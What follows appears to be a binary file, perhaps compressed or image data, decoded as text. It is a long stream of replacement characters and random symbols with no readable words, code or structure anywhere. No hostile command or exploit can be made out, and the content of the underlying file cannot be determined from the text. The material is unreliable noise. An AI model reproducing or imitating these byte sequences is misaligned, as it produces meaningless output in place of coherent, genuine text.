��~�	����-�1�(\M�aB�pX�M��B�ձ��S�����c���� �ħxŶ��s���p�_ٿο�� :��;�#>�� T��e�w��5���g�<i�Ѱ!�2WhWA_%�W���XD�Y�.09��p�S���a�&'��{ ���+��oh���s�:�t��p�<�g���@Db�^o����poዦ;L6�C@�P4�v(����߻���T��<Mm������Q���B�V4��h����P	�l�X">x�'m+4��Z��l�ތ=ҲX}��p����Gq�虊<���&�mj+-���?wiA��O#�-�7�mQ#�%�� Ɗ%�i�� �?����n]V��l�F�o�U��H1��I����M�E��4�tf���~��J�*�w�o^��Ec�&�	�&�0��"Ⳳ�yqݳV4v&Ӵ��8V�U|C���}W\��ճ.��#cU3��/�Ǣ���~&����|�JɾK%�rC��k�#�;n���b��G���v3#� p��h�Ǩ�r��79�~%��hi��1\x#eR�� ^�Kz�y����!W�jmb]�B��j`e��ﱞH�#�2^шn�Y�,d"����w���}��99n�4�����|�(������$���@�=�8�PJ�yi�HQ#�elk��"�V[2N)��S���̭�(����hP���$��sKZg��9o��cJ1�QQ\k���ia���0���&�K7z�'z�',�o�}�)�
���6]}{5���q5��?�/|�5�7�*p_��r�����֊�!R˞K<F�s]J�k0�L|L���4�aC�
c��^�ɤ2ʗ��%�:dB��m!7���M�X���-v-�^/�J��W��R���v=
~[�1���Mz(�^ ^ ^#W\aq��q��Y��\m�X�uyS��: �\��Z�1�C�k���l��1�\���[��^6����U�V�\�#6)�[Y嵰Ծ����<�S<��(w�.=��5��S0�o�r���C�V�� �X�����35.�� �mH��Qt��w̜p�h�S�rN)�̸F�Xn�c�b�������H3����e6��'��]qE��fV�1'�'��ҙ[w�u=L?kl��b���n&�r뉃�����{W�?58Tb~�^+C��^�|�{s����W�����t��������;�*�=���"e߃�t.O���M�6Z!g[�~FpP�i���@#[�U��1�;1#<��}����l��0�F�L��-�9o˼�vm[���J�b��+�B��~�{+CYF���{X�s�T֒D�3�Z{'�F^��~���cG,g�tq=��Bn+��a�y��Kٽ�v�U=9����:�N��tM氛M{��j�G�\4[�Wg�U�~C�d� 4��@����@���ԯ��p�%�����0�\
��p�UO9����w�7it���k�M���ڐ�L�O§Ŏ�޲�y�,p� ��REF>-M�ﵘ�S���oa��a,9/���鵋$�8̬f�s�f�� �}� �,<Ve�M�6��D�B���M�
S3�XU�NOx��G��0�r]�m����4�&bK��������A�4��A��O�E�N��r���rX^φ".\N��;C������N#�k�-�C�R3ټ�U��5]n��T6�N&jv�Ʌ�Ѫ�,<�ĞK�������g�|�I��/�݊��F�
�`�McYY^����P���]�Iu�-���`�vmْm��ދ'z,�v��6����j��s���5��������a�.�Ɵfok�a�'v�ٳ�cb���"��"�
���O�����BN�Y7i��sn�7�Xoo��ɇ�@���.No�`���*NKT&#]�nXw��C��G�d&b�]��&�`C�ܓ���P����?�4�_��f�GD�P�!P�)�L�A�4Y\�VP�$�{�ْnT���Df�#��� ���L?��3]���VHa�6 Gv��X�3��04Iިs��Yk��q8����ĺ鱋5ĸ�q������[����T���5��:>�v�%��?�:�����M{u%�m9�4EE;1�88�*�&b���b�� us���e����Y��������c۔��0�e/|ƋC�NlsYwd���L7}��p�օ��Z��썅�؎��w$kt1[� �������ji��0����
_��Ɲ�p���;>e<3����;o�1�.���Qs��l��=�@4v�f�T׷��a�j�.�aR{�y(��4�ߺ�{�V���`���o���kO6���"{�Q��t���eN���}��+u���^���]��Z�ci��[*_�Kz ��w��"�oh��
�6V��e�q2Z`�`��v��O�l˛t,�ҸQ}2����ѽƿ�e8��; `�O��Ӧ�����#9�g+�o�bF��	���V�vk-�U����.�����%,�;�c<���i)�_���'5g�����+��1��5PSp��67��/4{ֺ����VO��c���'�T�F�uT����n��`#d4IX��x��P&�ҭ����-�d��V�V���Xf(c]˸�Gi�u�杄�l�����o;;,)��8i@`�R���ĹO����ڲ���z'�t����0�8a1�Y�ǺGd�g��XLI̩uʻVHld�&ywtS�n ���j�P�~ ޛG����	ɷ)��v?�AT�׼�5Sx]t׷D��l��w�pnB�9�A���7��r{�[&t*��~[.�dS�Z`�X�}�(y�L1�$������M��5d��H�M]���k=�������[�1]�''M� �p��+%�u��)�f�3��/y��a?�<��;��4&���%N#���o��B
� ��h�ܸ���a7M9���4��:��Ӫ��x�6Ya�k��M�a��E�ۢ�`!	��Ϯ�y�9=�^a�ݔ��*�NB�T����<3�,�f�B�A���6��'x+�^���[`�<�]��P��tV[�_�B��ͧF��bT�)B�%Og�;�/��W����0�5��T%�z���4�$X�0�Z���;�<L�G�� �>�]���UM1:��[�cu�Seq)�3��5pS��9m�찄�����l� o����*�UMo �cӛ���'�������!�+3��FX��L ���c���3���5{�UaSr�8��O�n��l�]�3����x*���Bp��p����h��
p�o<��0qM����C�䷞Uӊ��1^S��������#\lMnGa���A8��t�y6�6;k�U��b�E��j0r�K�x�؟e�E�q\LfF��Y'��8G%��T���^��v#Χ!ߍ��5lܪ���o`�ؿhk�>H H=S�][�T�J�r��s��]���5t�$S;�L/B��ʹ��f#��7L]
��S��t�=���T��G�M
�m�a��4m�6���>���ܓ	ÐX����ox��5��<�uW}�U��%�.�ջ�ᴹ܂-- �.fjK{\�U`GUB��C�OޱR�D0Y��`c~�q�Я�P�LR�ANuu7c&��Fk-��an~��p\�z��T�#�$J"��}����N�\WRJ��h�p���l73�j8��-�.0���	��T��2�V���5uX�a,����&��cD��Xg.g�i��|τ	��f����f?ַ}�٩� �V������;��4�� Rg��,��5]��4K��r���P�һFb�"������#X�aQ��{%eȨ�5������|�q��;��)\���f���8�gG���z&�ض��'�o�*}�ڟ�����ENHg�6�g	@w1�&in�CfJ�2�* ��h��ky���t\�cͅٵ�sgx�S2=�8;&���V[�ʛwj8��c�S��Y,����ؔ5�����!x�Y���G���ޙj�8/��}] �A�֍6���0�'U
���
��R�t%{���k$�
�������!_���.S����PB8B�eV���K���V��Y���U����G� ��c�<�J���*�m�%��~�ls��.q]�._+y|Z\�k��݆���	�N�rL���p5���W�l�ȷ��6�y��PCUxN�?E��R�`�q��S��k@�*1n�µ�����녹b��u���W5p�m"�g+l���Vj�PU��Bg�	��T+Ó��y���feq�WS��Y�rE{'�a��g��m��{)�?�ؖx��7��%b
���W�g��J��)�ѫqh�\un�9�.�����Ua�j��ܗ5-xB�B�t�t%�J���������sU`�V]��M8��J�EKp���-���$J�*�\J�./5�ƕ��_0���'�i��>ڬ������M�4�Yn�[�s���_��gb|A|#� ��� 혔���q�����2�r8B~h�jm[~$l���$S��ֻ>�%����Fk�d�T��	�!ʆ:I\A�E��䦇G��d.Tl`ۖ�:5ԃ{#��,"�2��\X?�G�3ɪ�/?E|A�+xBk�f��0��l�V{sO(��P�VqY��}�=vK�<��{�)���@;.��yst(*�+l� �	{|� �gll�D}��^p�\e��Î��5G%Ȭ�Clr��yl�\+x)�Nkp����?�{�,_�� ��g3��i��wogٲC��VR�W\+�c~�����S�Vk?���a���KݾU�_�Wm<�q����ooy����h��nk?U�Mw�۽}�ቀ���R��=��� �eh��d�F��q���+l���� a��^×ƶ��w�����\J�tsه#B�Y,�K�s%	��=6���]T+ߙ;��M<�k�q,�k5��d�������\*�������^w��V�C�5�e:y��B�ڔ� =���vx'��+�� ,�N��C�ٺ	v���{-�V����o�4n�{9��x��{���9�i;�cb���x�
�8C�wE�0\?�p�ȯ���oE�گH�t7[���>�eM�K-�aa�$���B���?��Ƕ����g��� �W�����c�p`�������t���@_�0/�p�U=������6����l��۠[KA�������'꡶lv^�`��q�5��f.h;X��h{���~���%s\-�^?j��S�"������@NI��v���GT�{��jFhVH5\F��2�h�O��e܀�:�#w�OG׊[&� ͸�2�L�f9���N^j�?���4����=�g�:1\�Xmĳ�o��"@7����S��T9���*�+�ޫ�� �x���K�'e�/�q=U8خ�vU���w/�x��x���x�7���;M6����;2�WY,�#�V��6�&�k�����|nO��Ƌu[��������9� \f�*䏵�'���A�� ��4�<_b��f�r?�]�@Ɍ�v���!����k7C�'�0����?�u>�M�1}�~.��E�8m�6{7� '�,�K"�+��peԋ�&�񇇊~Z��� go���+r�����\�� �kz� ���� Nw��� ���[�ǌ����8����x�G�ʼV%��7�9q���� �`� �~>8w�A���h�k��_ؿ��_Ǹ�Xg�}����#kJ�"r��A��'L1��qM�h�'v��B�\W���=7�c�O5��������s|�)��n4P�c�N1�R���]x���^.?��<ܱ{|C��3��.6�Bf+m9�G����D?5k����l;��N.q�/�������7z.�J�u**��W��e����V�q�������Ƌ�	p���Dt����rr����qO�)q���kl̅�P�u��^}Po%���[�jci�vv�V;�<�����.)�/��}}�	�x�$��>&�9�8"X�ksX�{Ic�k����G|�g*1D�υق�9#ٸ6y�ᒼ"���l"��9T�
E���	�^�^���o�W�v��W�o��a��	ò/ �r\%8��[��k��5�n�m�������",�(^뚽�5��\^���P�iO�={�uْ�d��+���\?�R�мp�ڪ��5�C�u�5�(����e�����6���-�@W
=�C�q=g�� ��ogt� M�l��'T6d���-�.�4p��X���`������..~�N�x�4�p|�rC`BGw��_g��z,k�_%$Sv�Z,���B�̖_u��Y��{��p�$��T�¾�k��)����H@ .��r1pۉ�����_����8~ɂ�΅�c��F+���䋶�?�޻?�p� -殤|.h|)�[dw�[�̍�xO%uk)Ú9y.��j�꯺�7H�G4�m"r���f8�}�'z�:���V\�Y[d�lv_�䮭���m�ު�+�T��p�@]N���k]���W^э��e��(7	�����zw�������9#�u�}����0�Y�g*p�P��(B!ShꡭB��g�r���y��.��o�i�&�dG"��+�J�J�U��˻��w����.J��z�sS�`,Ϋȭ�*�7����F˝�lw=��� y�/.吔\�kJl)%f�\V\[,��h�\�L)�e�����]�#����zjM�\�%���b���e3+@vtY��?�����>����ݲ�q�m���f�o+��s�r�d��sC�<��vN�:=�Gw�诒*L�H�A�VE\-�9L�緪��`3����tS��Y��6tS�u[���K��j�9m淲�,6ZT���$c�2Y�\鳘�t�8�r��[����PJ��)
��K+�L|Q��ݖ\���-���9
���R�}���5��>�]�jj�+��.[[-~mR��	��oj��l;9wn�`���r�肃e�ePp2��B���{��%;ym���|�,7AN���Q�9n�췐o"��W�p�V�0�5~�0�B���앜#	�V�<�F�H��S�o�o��f�?u��{9�l&۫|YB���u[���D��'�Wa䲀�\,�*'ꭚ>k��q,��tC��o��e����Vj�.K{6��\д����Y^>�Ѕ��ˮarZ�^�3Y�r���Y}�n�nH)�(_�FH7�~�H!n�,�R+��I���W%1
vN���A�dIG@�m���i Bq�4�KQ�����sUN��}���u���1_��;-�|-׭;�,�����U!��Ù����@��^jW�ے�Ü�{��6y��)Z̬֟]�njˈl�U]a�2�����u�4�r\�WEr٧��B�)���ٕVS�@P,�UK{�.J��Td�@,�.h^T��S+=��L�a�b������8�ap�-�+�p1����eJ���gu��b���P�gUk�R��g�zT�iP��\����%M6R2\!�v�	�!j��W~UӪ�9l�f�YA`�W���+�tS�Z�o^�����+�"����E�u[��:�®�e\F����7[�;�|L����Xy��-�ӦΫ��ed�DO�ȴe���p���¸*�Dgm�R��7�^���Z<J�:���N#����_�rB몍��fU����UW�t��E�Th25�u��5���9�� ��$f�*N˫��U#N�3�s�Y���+&�*�
��+��5��UR����}������m��������.V���ڬ�^�b,��V�賿%hxJ!X���Z��TָKZ�ّ˚��J���A�|А�D�+#(B�0����*�Nkya{;���q�d�Ք&�0Â��ȎJ5�J ��Ef�PsT�j��,�+�Z �*�_���fk�v�-�o�Un%9U12�,�
艦�uZJ�d�a��$9B䬧fW�t��!�����[�꧈�<а)��v��̕��3��
�K��ms�d���GʂN��:�_O�-������1dZx���!x�o���H�:l�Ѧ���˶R�"���X��FQTV��?TAA��R��UU\�`���C��R�5V}T��d!Zh�{,��ȧX_����5d����M��@V~y�R�ƾh��;.��W��.�P�j�,��p����~|r�7���`�p�WN��rE��X����q%=W �V�"��so=��l�mV�U�V4��P��৚!e���%f�d!��[�
�D!H����u��/��
T�R5Q�3[�:&����e�-�(V�>Jv�K=���k+Y��U��\Ԃ��p9�r�|�1��MsEM"U����)�եf���Q]�&��ʈ\²��asP.E��[�3yK�B�*��k�'�\��UP�B����[�:�ݲ�~�%�$�d¥۵j�Qq�R�ڇ5��(��h��y�^J�nI����J��
�ۿ솊�"V1R>��HGc��o���$���f���V+�K�-J�ʪ.������N�B�O]��2���]���T�fO$M���졷�{�P�HЮG��+��V�����%�셒"��$��K�N���H[�=�.�2zk��O�p�\��o<��m
��`#U��1;?�,h�im��;0���\��[�R��+�%�tY��+�no+��ܐל�-����k#�	�X����Q��!�e�lԻ���)C���@��P#�������e�S�rV�[�{D��� ��#�;�6Zr���rs�gR�i:)`Сb��`�(SL��D �U�H�a\�f� ��>C��ۅ��M��h�nJnJ	�ը4A:��5yD���_4
� ��/�HT�B��6WSQM��� B0ةM��P��U�튚��d3YS*���LtD�e���l7�g�N���EÄ�U�[��E�60@Li456���:�x�F�D ��Mݤ�(U2��榠�X�u�XԪa���g���a�ih�z��J���q�W
���wP���-˹r(�x�X]jMv��z쿪�ߚl2����y�5N�&A9�k�g�@:�(x!��\P[�M���~U��&�ۥoL���(�&Q3��wU^j��/���R�9\���4�>�t֩�J�i�D��\u�dy��F�ʸ1�Lr[�&�8���v{CZ�ȭ�Cv:�i���z�sF�u-���Ԍ��Xt]:+]�\�9D�s���jV�-	;2 k�D+C|�\�eR�6�E�=Slm�-��-#�dR,�9�?b��i�{֞�tn�����P]J���N���Ml����M��
���Z�E� �V���ͣ�R�!I F@#��l��? xG!���ٌ?"���y�}�j�Cu6n3S�����,�s\���:��V*���|�+�P>��U�wQ9�ِ�,���m.%�f▩P�h|�q�����c|iR�&��	i�׹y.���=�ov���[�G%�V��q��:��80�����\�W�7�\No�W{�[�0�y�������yl�9CB���z&�J�$�3�tPא��sA�� T3U�Q������VpF�t�V{�h�%#��wrP���X�A�&�dQ��R,9�Jd�E�j�>���+/��T ���n/Y����f?j ���iӜ��@�S��\uę�9�H�r6rqB���f@h_�"b�W߷$g�[�{R彗@�O�a���J���l��q��+;%�wO%S4G�w=�Cv�D �	����^k�T�@�yH�+TC�
���=��ho���iM����H��(}�|	Օx*E��S2N!�
��W�R�DƼ�O��E�GV�K8��h��:N���� c�h��?��8A��R�7([4c/���yP��d��)���ī��'�#�?���r�c�q ��9굔�2V��N�R3���Ab?ے�q��4���Fu��\;�n���_��l���:�1&SŪ"�ԫ5�MѥU1�M�����|�&��oT!f���7[���C��-�U�Y�� g9"��9/����P�����6�/r�Ug&�8��\�j<�\$-��yl��i6걟��m��:.֋�]�nMZ!�� k��m���Ψ�]E��rpPT���e�B�Z��4��E^P�Ar�p���U. �/tM=P8U$(k��QJ�.��DE�ԓ2��[�U'�%�u�N���U T���".��]�P��7U0�i�]k��D������[�}�G@��Z�ʘ\����r^��xN��enw7;�s�G��7UU7UX�Si��th���t蛝�S� �YJ5��YgWE$�v��q�	�d'I�@e�$�ts��ջeĮ�en�SHQ��F个Z�Ӫ�����t�u�*�����挘;4U���sh�@T��Ipo���&�#9�~Hh�aSTư����2�cDe0��j�p�Օ�Q>���C��;�n@��X�PaÉ�!�}��;LL��,˗Ya�Ax[Դ��3L4��}���# ����
�t;N �d��.i�$l�գB�]q�d��sRZBc�S�M�kt+o��s[���u�ee��0�T�͟����eoV�����@��a��F�=%0_�,�-9��tF�u�T���$�&����U[�(hf:sT���sP�EY�m�C��MBN�DN~K=��H� ����r����,�D� ��#�F�!���G�SQn�o�z��A�b��fTa�M�	�췝	��7Uf����~U�� Fa:M.�e�\�D�j�r��ℨ�U2)���OP�nK)�6j��"�7�����-�{ �$�ڝ�:i*wwGͪk]%�E I���p���!�K����rO�����N�����2���s��q5�$	)�vA<Sr�PV#Mm;9��ID;��puy�5A���)<�ރ׆PL�:ʱF�>i���%�0.��o�P��9B�ʦ����sF��<��?U�=W)�꾋NI��b�����w七��EuS�*ڡrk �R�X.��V�;���#l�I�
K�T�k6�s���n�mEA֛"��6�W��N�mJ�N��UM`qj��t֠�x�6�����.%FK����⹿E/�{�Ȝ ��O��Y�m��8Z!�e[.��h�i�y�������K@�FT�B�'���T?�O�N/�;6��e��g���o�oZvbSk���e�u-ך�{ѥ�V��>��V���o�)�u�@�
���$h��kL�$M�ڥ��W��J���s*�١� ��#� �4iOw��Ta�uW	���Z��B�՛����B��F���棵h��)�٨������F_]�=?�ix��@�7��B4������*����M����/�β�壪s,���c�T��=�赺0`�Ln`����Ni��e�KW]��:�AӪ��^�����)9�n��n�I�Ȣb�5�
mF����b���^THNc�V�ޅV��|�U@�K�*u�� �ܥL�$ u-<�A�2֭��* "ڝPk\7�)u�K)#� _��K���wE��N�*�i�0\���Va37&a�40"�w+N�ؓ*)�s[�9ܳ[�\n)Un��Sn%K�d�V��3)�s ��\_E�J跆�è9K�����!;x:B
��U�)7S�*� l�ꦰ
�Y��YF�A�0��zy��h�]rM���#��D����Y9 ��:.���[%]�q]v��]`HR�X��ߺ.ͪ��Q��j9'�{6��Y:�M���䫆�*&N��ƚ���KE,�׳F.p�����t��_�EM�t�b*\��YZjR��䪧�sB�8zk
J�x����
�`~%�]W7�Z��|�6�4�U��8�0��W4uIV�oTe�����ʇ�{r�.,��([������+A�d�
/�[as�8�\FH�ID��o�Vo�uY+86ڪnފ�q.0�����I�v�*i�̾�
h�,�p�U7F�Ӣ���49�X���쀋�ry�^MM��bM�/$�6vk���b�3�N���o�^���oh�A�R-̭�=WT�0��9��Q-"TWW4+��|�3���Z@<��8(s�S��R�>k�a�Q�l0:�d�,�*�I�Pb�5��Q���M'����QL��em����f�e9��eR8s�F�e4��D�7�Sl�����F�fJ���uc�u\�Yot��}�OuU}T�k�$�4�
�	�?Ub�h�2���G�l���"�\���$�a^iWisyL,�wD�L�UX���v)�Bwlaٵo@�A���R����)gnՊH��ۯ� ��aV7�Ni�죅S6Y��e+{=�$95�	Q���{V��H�5�v5�Ȑ�-�ևT��ٹ�I�X:���	Sc<�I�d�G_�<H D�L�?�����#�~^k�������o̨�	�'�!�jc�߅2\�q�5��[�9��P�o�Y!�y*Zdڄiis��hM�AK������7b��J�����H9]T/x��H��9-���I��<��,�I�1.3��;��܋��7�ޗ��V���T�vp�A�G���h�Ģ�|��h��V�  ��<�cI�7Y�4ݥr�Wڸ���%ղ޶Wȭ�q��Ny��:(�褴�Qf18l=��>a�K	�v˓t�tod���R�e�B���8Bi�sR�� ���#SY��%���_��Y�T_.Ms�{��r@+<y��+���R���X��xrީ��f6��w&��M�(;��� 3	�c���C.�Y����R�rAS&l��V�l��P���i�^K��|��*!әu�=Qk�@�����C��:�_?�Z���N��*�Npa4��4@��Y��,t��}F�^��V����r$6β��w$i�&��oL�F����K�R�R-����Kr{`e*���b�9��Ӫ�+Z�R�꾨n��I��
���h �ȟ�Op tR�$|�Ya�e$|�ө|*A�&�U�i$�]�-�� ��k��݃����������ofX��SSp�7 ʧ̠	����y���ԙ�õ�JXe���H�]��2�dUO+�d�[����Թ��M#4iCI�u�9/�8���"i�f�䵐wO%8�[;��"�:Z�+��P��p�GU��>Jx�n�U�Bwmo�S{<2N��{qP��Hkp)�A����kȩ��-y!�*��:��a��|�hC(1~�	n��@5ּا78F��#�߲�|a�T;*�X\�5�4USI��ۑ�tِ��ԫ�s^̹!H����m�w3u����<ȱ�d4��;��'^�����Md�#�@�t@UN��������-J/���_4��83��$�<�]^i��2�ðۡ�P��h�㾝k�ұ3�26�X��5|s@%ݙ�D�6:�Ld7�j�L6�[�є-�A���Ef;��X�� u�Y�rU�I[���,UB������6U-|�s�]�Bq:i(ř�&��%���Ps�-�J�%&�'$�շ�A�蛉gy�G��i�+=Αx\�4\�h�����ݞA;�P���sS0ܕ5H?eL�y+Hb4���b �H�荥� �cl)�������	�Vhr~ �wN��ʬV�3�$h$��MsH��@8�'���n��&=�O*�'a���U/�+��v��O�462D:Q��{(��V��&t晋H���{��h7��ϳ(��o<��d��ҵ�W�
1}CUеZ-�����]ݠ��7�z�c.��[{�4׷xuMs�Q����J�:�7Gh�`�!������UC�-���]�����d���%�㕁R�މ͙:���XUU8�¢��;+ �B�����DYM֋\����W�<��b�wU3?�x�~��q����r+�:�C��[7t�Y;�y.�sM�7�ء�#���I?�N�OD+i3t\ 嚆���Nv	�����|�$��x4L!s�5����W�N����1drD t�<�-`Py/x6����-�����a���h�� �ha5��\V�$�B��jJ�B�p�(���Eq( *�#�0�{�>7�3�M�9��s:'��@��"��e�j��'�KG"U��g�Jojf���4��P� ��F��=u]�ffx��]�)���:)xG��:�M�
��W58�	޾EIk^/iF���E�2]�&馧�=�[���b���E�vi�T�;�5 �u)�*���:���AƗ�&,��:[Q<K��Z�`-�:H�Xi�o�:�GfB��1�K��(8���T�X����\7o�X��tU�bX�8�c�i��Wi]�Ts�]�V�d�$����M,&Qg�9̴��l�Α#��%�Q������{K��N|�c<�����4Y
�
�XՒ�:"���IJ�� T�by��:�B�x�`NfT)s]�[����o��x�U�M;�(4�u{�-���S;(�-�'�]8� ��G	���g%se�2:����8�䌐kZ#Tه��D1Ai1���{v����I4���5In�:����M����'�eH��D\��i����yx�S����Qcu�6]C[H����7xcU��&��&�F�]����w�B���T�~������ҝ�n�&=��^��f�� T� r�`�n�
h�/W4���-S�(��[ƞE
o���l:�4�ոNK�G�M�hT�ߕ����7�y-E����ᇠ:|����
q@��*�,���`�9'4e:��eN�)�hb1�Hɩ�1-�yw�P� �.���Fq#)i0�[�Z.s�]��	�L�� NuYel��l��Yb5���(vN-"�ʨDMC�q�%\�&�7�jwS��
�U�ѣ�h���P�~�T$����7\>>>qJ M%E$�P�HD9���Xv)�so���lB��V�Pn3O,����\�H��ݕ����s�����D}�F^J�H9�tYK��͍Ѳ�����E�Oc�r2�CXA�`q��R&��NHn���8�\�4��L0�'zr� �'��VP��;IT��8���Upp���:�7�QH���uȨ�4y�-��ƹ��t�9 bF�U.��&������J� ���.I�
��o'+�׺��ge��4��}��iVN}~��j��&�;%�Z���
�T�U��Tˬlz�~h�c�b��[hW^�ia�5Y�Z� ̈�q�o��(��f3T��~`��4��y!3W4e.Υ�9���Fa�%�E���],f�M�tUu��fPj�f9/��9�>��i+�Ȇ5[�U,���蛇j�B��b�X̓��皢�3��v��]���œ"���o��ݸ�3Lv����ĥ�
�������~�Ŧ(�� |]TӞ̚���~i�_�(������˞�_��N�z@�bp#!L����C�ʠ-`�6T�P5�@�Sq�ݫ8E���MkfO$uD�::&�awe�H���M�����%��-�8�M�������Q�S%���u,�mn�`;h w4�U.�S*k����}P8�-}_d(|1��b �;q�'���S�ci�ө��S7�S���9��1�y���5������I�ƨ��4�l�u^�5��N��.���f 9��� �$^`ͮq"�~e�%��rL.��Y��XVL�@�dr�M��s2��
ʩ	��5�a|���]�{�:I�Ms�[9L��s�QQ��TW@:��L(i缛�o�PҝقS�]����;��YoJo�f��I��2�,(��'NKsz�z,3��K���sQ0-8f��5���X/����lL��;�hU�t�t]g4�L�UNmS�$��o|�t�C��p�a]�Jm-�¥����STA���� *(��"ո���hiR	�]�ʘ4�2������N��N�DN��;A*Z:�'��U�7zZuO������5��� �,�����bV�/ɡ9�!�ݗT�����y��\E�]���Sq>Vۊ�&~i9��G��P�*s�e+��Q��U��F�����"�4�0V&6!���M$�������sW������!4� �=��5�� �g�eL�n�"��o?xYA�Ӭ*��v�@�D��6�:��t1��h��F��6�8}��I�z!�Qf4��Y�>k,L#�Jt�3@a��UtF:*n�J��"���~V��h�x�p�S�~�.UA�79���XuY�Rʁ<W�
�[.h6�Ѭd��:�����枪�S�)��߮H��0�J����e����855P��BL"љ�S����jM�h�@Mod�2�YKa�RS^����jm�`�.���$���.u�s*�~�3_�6>�CA��(���^��<<sT�=�lI��ۏͮZ��5خ�ݺ�[NТ����v.wE��[�Ȫ�r��*��j��k��a�*N �PCL�{Dk���_v�H*&�٪ZK�{BuM4�\�5���N�����<; iXx�qX�V����Y
YV �����9�����^iO�~��9�
��\���M"��4�b��ě�4��mb#%��ª��v{�rS ��MMo�r\�TU�4B�-.�[�P������1��M�u����KX5Щ�i�e�Ӛ�ͨNK|c4墭�*���~x��;�{�W_� l����ρ���8�wh�la ���B8�,��n_��7v��`�)W��vm�2��.��MvH˲䵎��.�8�Hf'4 #/�ʌ'�ޕj0�I�=��\ѻ-0�uw��Ԧ� �e�Pq����~ZU7�j��%$;+qY�2�?��Z`�.���n���5	P~h7-��mc�[�=W�]�NI��iu��00�n
m$>�E���tp���0J{ݜy(�e;�T_m�C�{��&q*T�:�[��	� �TE�몗:��]�k�ʛ�IN�F�$$kN�j^���;��=U�(�-�#�:$gMJ^꺧��U����3�oe�$�@��R�q7�Tuٻ4�fBQ���}Jݎ�0��bW|W�D���*��E����<ª��ZE	��M �M����E�T�D8�`����-x �)���P!�v��C��ʠiR-6p�"��A � ���wg1�E��&8��֚~����̏��怊\5�a;�y��%� l�rM�\�^�35y�%9���9�9�2���
�����Zח�o4N��=���^��LtD���`�:'{����T_�P۔f��o-���;G5�uMv04�<a	aʬ�D�=���XXu2�����h�7�i��l~H��z�2��)l����p�-�6i�8@5sY��V���&#zċ��ǹ�%��<��Ht�ɳ%�Z\ڳ�T艀|�1�!)���Ԡ���������M�'$p���
�-�E���i����v'���޷�(,"�ل�o���`�u���KFg5�!Y�f���)qqkF�a8���*Z�*��{_=!7��ueS�,J$�g���K�Rm���$�k}7-�9�X��=S�v\�[�4ZQ�D'�-�{��P�K)�\/v�5��mC����R���MJ�րFAU�)��]W
v6�� p����znUx8m���"��2.��XN�&���~8]���vc��8�.�6���qT���=�d>��'hѝ���v�d��6�!S~�h�C�\���D�S���Mf�O�qGކ��i�ʗfn�� ��Uf��[��EM"�r����U�K:�枚-U0��ăj�Nxp� ����� I�0f��u�L|<?�k_nE\��%�^@wIM��˪��a�p�J����ڤ��O?I	��]����~s^4M/h��Z�uT�0�iE�ɧD�>��U/t��
�aܓf�g.H��?4ٴ��Mk7�$A�M,���SuY���
L�R�q�~%w�?̉&z��Y�ͪ
&�׼��m.��EԒ&>�� �(Fi8��y.cf��S]%�d�	8��p�lOZbˍɰ��0�W�k���7N-a-�t�̷�.�]v��eɔ��ea3F��o&�'�d�:�����21'}�����C�t���+�H�W{i��h�׽�a;K *$@��%C��]��A�*�(i��Iݛ:�N���K!�X.<�C�YÉ���o�ʄ߬���$b��oH?�>ܭ)�β��B��jN�o��hY��i�Pw�`��ͨ瘝�O�Ty&9��Bc(m$e%C����=��6�M� ��kF�P��D�s�;�f��n�d�8btO}G�h�C��LO�{j���j�sHs�bW��#�7KJ����\2PĤ=�(���}�=�p��:&����*��U���<WU5���-W	��h�u��	���p�U>�]+Dp���̉2�!�7sB��3ԧ��3�7w�&s� ��R�x�M�l'L�h�C���H#�F  �	�n[$�t@@w�n�H�{��޴�W4k.#Nk��%;�LT��)��U�@�S[���l �X�̉����� �q纨n�.V2�'��� 0�Ò���,�;&��DF)��t�e�W���-���IBcz�X���5ӈ�"��-f�	�^n�[-��9��C�R�i�[���gZa,��F+\y��gE�澘��씰7<���ǒ-j�2�d���'���:�ׄ�S�K9����>r���Pߚ�ӎ(-���c\2uY�v$<��<Y81���v�2�c����疫�(�梣�V��� 
�"`�a4{C�,����<[�ac�� 4e����	�8mhu���֜���oe���H��:$��F6�p�e8�M7*(��Jwmgt	���UA[�Ė�r!1�x7���$� :�ܹ��!DXAټe5պNV�b����ˋ3ªc�v�U��etGł�D��S�|��@b�*0p�G�ʰ���7�,G��p#S��hT�Z.\�s[�1�u��ߘ�gp���7|�qn䷛�W�]"�s\ܐ��^K�3�{��f0��c����L0��j�s����T q~IR3v�:�G��L0��&+��)u�"���c����R���.4�@WXh�%�J��kH	�q{�C.�Au"v��������^�9/s��*�n��K	�`.�B�:SK1$}��nR���5_F�j`�I��y�Z�³��N~.)�O�^��(@j��mƊąyD���rV7��<<in����]d��k�.`��/{%���3�%��TdS��Y��]� ʤh��ZF�R�*�X츍��#(�T=���N�3K_��e�s[�#�'%��H�Q�2�}Ku�W��aG�`�6�I�T"�v� �qߚ�����F��С�$��Oe�pBs0�݇�`� Ǌ�>�̡d�f�5C8��H�4�=�V�T"�A�q�'$��4k�W�~��RZھj�N�Òƞ8D[�`�=Vp��<h`�H`|�&�_2q1������p¥���uC`��ݖ�og ��˙@�.N�{���FfS������C���T׿W"c,���ʱi�n>	��b,�����!�¯�~�&;&R��7���W��t��1�4Xsr��f��v:�U1�(���a�����U��NI���� �~�CK1G��vE粕>���5^�C�5 ����_`�/@���� %24��C��2�1��{7��N�+�A��V�`��1jk�����yR��z�P�0�4ڤ�
��g�/|!AG�g���1��l�b7��I���.j��Sol��9�ĥ�i�t�NjJm-�	�6�d8��I��8q
d�C�B��"��j� n��i"5Mit��TO�s6���V���	q�9���>�r{y�X&�p��6y#H���ջ%�� ���\�\錺�Sf��D0�]v뚴87��!�3[�C�����kq�Wp[���������׹�0F��;��gd��'a�ô(H���k�Y��,?ԅ.��O�H��܎��4���F�SnR���Ni���[Ρ������bX�o�U.�%ٵ�0U��Nd�����i��B��F�|�l6�E�;���M�����:��Dl�� ��h��=�i=b-l�䱪|b4�����&��R.�Z���9�2��4�6k�A��N�F 锦�ÆsωuM�&�aw�=�b×��)!o8��GDXƂ]�9�D5�w�
,yd�QQA����A�L������p�na<��47�����EW�¤6�Q[�)��ݔ��an:���`?�� h�`+8��X	[��K����
���P�Ȧ�A�E��j��&�VA�}%�D��$\50@�ͧ4(���yu[���c��b�8s[���[dS��?�Pd�����4�T-v�Z�H�O��t����d� ��_9^��"G]�N��( �A�t"�[���� �p
�i�lLS�Z���ܖ�S��\d�KN+�k���z��v���瞪�e�iL�k���Š�!��:�lߘ�PZ�������C]#`X�T[�j�J.tYYΩ�hI��S2ECI�j`A@�gd�0�����?��boRP�A
U@>j͂,�0q���0��I(�I5�p�Hh�E
